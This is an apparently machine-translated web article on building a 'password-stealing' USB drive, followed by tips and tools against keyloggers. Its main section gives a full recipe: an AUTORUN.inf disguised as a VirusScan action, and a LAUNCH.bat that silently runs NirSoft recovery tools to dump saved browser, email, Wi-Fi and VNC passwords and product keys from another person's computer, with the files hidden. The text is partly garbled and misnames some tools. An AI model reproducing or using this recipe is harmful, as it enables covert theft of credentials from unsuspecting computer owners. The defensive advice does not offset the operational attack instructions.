
UPDATED ✅ Do you need to make a portable device to steal passwords from other computers? ⭐ ENTER HERE ⭐ And discover how it’s done
Technology has advanced so much that a way has been developed to steal or record information in a hidden way on any computer. This method is called keylogging, and it can be beneficial or malicious depending on how it is used, since if you are one of those who constantly download programs or insert USB devices into your computer, you may be a victim of this.
There are people who use this method beneficially. For example, companies use keyloggers to record and view the progress of their employees’ work, without the need to constantly request reports. This is a way to organize and optimize office work to the maximum. However, it is such a sensitive issue that it can only be done with the employee’s consent and with certain limitations to protect the employee’s personal information.
If you want to learn Today we will teach you how to configure your USB so that you can make a pendrive that steals data, as well as we will teach you how to avoid this type of eventuality, since if you are a victim, we are talking about something very serious, which can be the cause of mail losses and in extreme cases of money in bank accounts. So take note and become an expert on the subject.
What and for what purpose does a USB Keylogger “steal data” or the so-called “Stealers” of information?

A keylogger is also known as a keylogger or data stealer. This is a program that is responsible for saving or recording everything you write when using the keyboard. Everything it collects immediately saves it in a fileor it can also be programmed so that the information is automatically sent over the internet to an email on a daily or weekly basis.
There are two ways to do this. The first is the keylogger software (the most used), which is part of malware such as Trojans or rootkits. This can be sent by email or by any other file downloaded from the internet. The second is the hardware keylogger (which is not very common), which It consists of infecting a removable USB disk with the program and inserting it into the computer from which you want to extract the data..
With this program, once it is installed on a computer, it has the ability to record and memorize everything you write on the keyboard, as if you were writing directly on it. Cyber thieves can steal a large amount of confidential information without being discovered using this method.
It goes without saying that a keylogger can not always be malware, harmful to your PC, since there are some companies that offer this type of service so that the client has some control of their computers when it is used by others, and it is also widely used by parents to monitor what their children are doing.
Steps to create a portable USB memory and extract data and valuable information
Today we will explain how create a USB that runs automatically and recovers or saves all the information on your computer automaticallyjust by connecting it to your PC, without having to touch anything at all, plus it includes a keylogger function that records in a file with extension .txt everything you press on your keyboard, as long as the USB is connected to the PC.
First you have to insert the pendrive to format it, right click on the drive and then format, you can format it in NTFS or on FAT32although the latter is the most recommended.
you open the memo pad or some similar program and write the following:
[autorun]
open = launch.bat
UseAutoPlay = 1
ACTION = Escaneando con VirusScanSave the file giving it the name AUTORUN.inf and leave it inside the USB. You go back to notepad to create another file, this time you write the following:
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start PasswordFox.exe /stext passwordfox.txt
start OperaPassView.exe /stext OperaPassView.txt
start ChromePass.exe /stext ChromePass.txt
start Dialupass.exe /stext Dialupass.txt
start netpass.exe /stext netpass.txt
start WirelessKeyView.exe /stext WirelessKeyView.txt
start BulletsPassView.exe /stext BulletsPassView.txt
start VNCPassView.exe /stext VNCPassView.txt
start OpenedFilesView.exe /stext OpenedFilesView.txt
start ProduKey.exe /stext ProduKey.txt
start USBDeview.exe /stext USBDeview.txtThen save the file with the name LAUNCH.bat and also leave it on the USB.
Once you have both files created, it’s time to download some plugins to make your USB a cyber spy that can steal information from the most rigorous security systems.
Visit the Nirsoft.net website to download the following utilities:
- mspass
- Mailpv
- lepv
- PSPV
- PasswordFox
- OperaPassView
- ChromePass
- Dialupass2
- net pass
- WirelessKeyView
- BulletsPassView
- VNCPassView
- OpenedFilesView
- Product Key
- USBDeview
You should unzip them to the root of the USB and it would be as you can see in the image:
Now unzip all the tools and hide all filesremaining as follows:

Remove the USB from the computer and you reinsert it, so that you can verify that it is working, if everything has gone well The following lines will appear in the .txt.
How to prevent a USB device from stealing passwords and information from our computer?
Protecting yourself from this computer threat is no longer a problem, and the protection measures are very simple, and they also help you protect yourself from other threats.
To avoid the keylogger, you will have to follow the advice that we will leave below:
- Use a good antivirusas I mentioned before, this is recognized as malware, which steals information from your system, with a constantly updated antivirus you can avoid these types of threats.
- If you enter a PC that is not personal and you are going to enter an online system of a bank, use the virtual keyboards that the same page offers you. This is a keyboard that only appears on the screen and you select the keys with the help of the mouse.
- Use a firewall, to strengthen your computer’s defense against keyloggers, since it monitors your browsing activity. When it detects that information is being extracted and is being sent outside the computer, it usually asks for permission or displays a warning. Some firewall software, like ZoneAlarm, allows you to shut down all incoming and outgoing data entirely.
- Install a manager for your passwords, a weakness of keyloggers, is the fact that they cannot store data that is not written. That’s where password autofill comes in handy.
- Constantly update the software on your computer. It is the best idea you can do, since updating it improves the security and maintenance of the software. You can visit F-secure to keep an eye out for vulnerabilities.
- Change your password frequentlysince in this way the information that can be stolen from you will always remain outdated, and for this reason they will not be able to access your bank accounts, emails or other personal accounts.
- Do not download any pirated software or the one that does not give you much confidence, since these come with these types of viruses that infect your system with the sole purpose of stealing all the information you have.
- To do daily low-key tasks, use a limited privileges profile in your computer’s operating system.
- Always back up your data with backupsto avoid data loss in case your account is severely compromised.
- To improve your security use 2-factor authenticationwhich will protect your accounts and even if someone wants find out your passwords, this prevents it since you will have to enter the secret code that will arrive on your mobile or email.
In addition to these tips, you can use any of the following tools to detect keyloggers and block them instantly, so that all your information is always secure.
- SavedID: It is a program that provides you with powerful protection against keyloggers. The GuardedID system has a modern form of keystroke encryption, and its anti-keylogger technology protects you against any identity theft.
- AntiLogger: This is a powerful anti-keylogger with proactive protection and cloud file backup technology. It does a complete behavior analysis, which monitors all the elements at all times and isolates those that seem suspicious.
- key scrambler: It is a small program which provides fast and accurate encryption of data entered by the user while working on the computer.
- NextGen AntiKeylogger: This program eliminates keylogger, which intercept data from the keyboard or any other program that wants to steal your information and needs constant supervision, or isolate it in a quarantine state.
- Keylogger Detector: With this program you will no longer have to worry about any type of keylogger, including commercial keylogger malware. This wonderful software not only detects them, but also removes them from their roots, so they don’t bother you again.
- SpyShelterStop-Logger: With this fabulous program, not even the most complex keylogger malware that exists can remain on your computer since it does an extremely deep analysis, to see what could be altered and provide an immediate solution.
Hardware